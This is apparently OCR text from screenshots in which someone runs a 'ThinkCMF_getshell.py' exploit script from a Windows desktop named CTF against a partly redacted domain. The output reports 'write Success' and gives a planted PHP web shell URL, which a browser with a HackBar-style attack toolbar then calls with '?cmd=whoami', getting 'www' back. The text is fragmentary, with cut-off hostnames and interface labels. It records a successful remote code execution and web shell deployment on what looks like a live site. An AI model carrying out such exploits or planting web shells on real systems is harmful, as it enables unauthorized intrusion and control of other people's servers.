 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
404
https:// .com/0a30e0d61182dbb7c1eed5135787fb84.php
搜索
IP
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
https:// om/0a30e0d61182dbb7c1eed5135787fb84.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
404，您请求的文件不存在!
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https:// com/0a
https:// .com/0a30e0d61182dbb7c1eed5135787fb84.php?cmd=whoami
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
0a30e0d61182dbb7c1eed5135787fb84
www
C:\Windows\System32\cmd.exe
C:\Users\CTF\Desktop>python ThinkCMF_getshell.py
[+] python ThinkCMF_getshell.py http://x.x.x.x/
C:\Users\CTF\Desktop>python ThinkCMF_getshell.py https:// .com/
nginx
PHP/7.0.19
write Success
>>>>>>>shell url:
https:// .com/0a30e0d61182dbb7c1eed5135787fb84.php?cmd=whoami
C:\Users\CTF\Desktop>